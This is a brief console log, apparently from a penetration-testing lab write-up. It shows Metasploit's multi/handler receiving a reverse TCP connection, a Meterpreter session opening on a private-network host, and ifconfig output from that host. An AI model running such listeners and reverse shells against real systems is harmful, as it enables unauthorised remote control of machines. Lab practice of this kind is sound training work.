 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.29.132:4444
[*] Sending stage (3045380 bytes) to 10.10.158.248
[*] Meterpreter session 4 opened (10.8.29.132:4444 → 10.10.158.248:36424) at 2025-09-06 06:15:35 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 02:27:e2:a0:7a:25
MTU          : 9001
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.158.248
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::27:e2ff:fea0:7a25
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : docker0
Hardware MAC : 02:42:da:11:8c:50
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 172.17.0.1
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::42:daff:fe11:8c50
IPv6 Netmask : ffff:ffff:ffff:ffff::